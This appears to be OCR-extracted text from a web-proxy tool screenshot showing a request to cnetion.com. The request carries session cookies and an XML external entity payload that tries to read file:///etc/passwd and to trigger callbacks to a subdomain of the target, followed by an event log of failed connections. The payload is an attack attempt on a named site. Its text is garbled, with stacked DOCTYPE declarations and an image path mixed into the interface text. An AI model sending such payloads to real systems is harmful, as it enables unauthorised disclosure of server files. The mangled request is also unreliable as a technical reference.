 Send
Cancel
< ▾
> ▾
Target: https://cnetion.com
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: cnetion.com
3 Cookie: __Host-BMOSESSIONID=YnVnemlsbGE=; _ga_PS08V3LG26=
GS1.1.1720865629.1.0.1720865629.60.0.0; _ga=GA1.1.1496529565.1720865629;
_ga_T4TPH00L1N=GS1.1.1720865629.1.0.1720865629.0.0.0; _gcl_au=
1.1.1367958041.1720865629
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://cnetion.com/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Content-Length: 294
17
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "https://f2g9j7hhkax.cnetion.com"> ]>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "https://cnetion.com/"> ]>
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck><productId>&xxe;</productId></stockCheck>
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 5
Request headers 22
Event log
Filter Critical Error Info Debug
Search
Time Type Source Message
19:03:44 13 Jul 2024 Error Repeater [14] Unknown host: cnetion.com
18:52:51 13 Jul 2024 Error Repeater Failed to connect to cnetion.com
18:50:54 13 Jul 2024 Error Repeater [2] Communication error: cnetion.com
17:13:46 13 Jul 2024 Error Proxy The client failed to negotiate a TLS connection to www.googletagmanager.com:443: Remote host terminated the handshake
17:13:46 13 Jul 2024 Error Proxy The client failed to negotiate a TLS connection to fonts.googleapis.com:443: Remote host terminated the handshake